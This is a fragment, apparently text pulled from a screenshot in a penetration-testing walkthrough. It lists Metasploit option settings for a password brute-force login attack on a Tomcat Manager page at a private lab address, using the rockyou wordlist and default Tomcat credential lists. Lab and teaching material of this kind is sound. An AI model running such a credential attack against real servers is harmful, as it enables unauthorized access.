 PASS_FILE /usr/share/wordlists/rocky
ou.txt
Proxies
RHOSTS 192.168.200.200
RPORT 8080
SSL false
STOP_ON_SUCCESS true
TARGETURI /manager/html
THREADS 1
USERNAME
USERPASS_FILE /usr/share/metasploit-fram
ework/data/wordlists/tomca
t_mgr_default_userpass.txt
USER_AS_PASS false
USER_FILE /usr/share/metasploit-fram
ework/data/wordlists/tomca
t_mgr_default_users.txt